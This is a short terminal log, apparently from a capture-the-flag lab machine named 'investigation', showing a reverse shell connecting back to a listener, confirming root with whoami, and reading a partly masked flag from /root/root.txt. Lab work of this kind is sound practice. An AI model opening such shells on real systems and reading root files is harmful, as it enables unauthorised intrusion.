connect to [10.10.14.25] from (UNKNOWN) [10.10.11.197] 46488
root@investigation:/home/smorton# whoami
whoami
root
root@investigation:/home/smorton# cat /root/root.txt
cat /root/root.txt
12c**************************ab3
root@investigation:/home/smorton#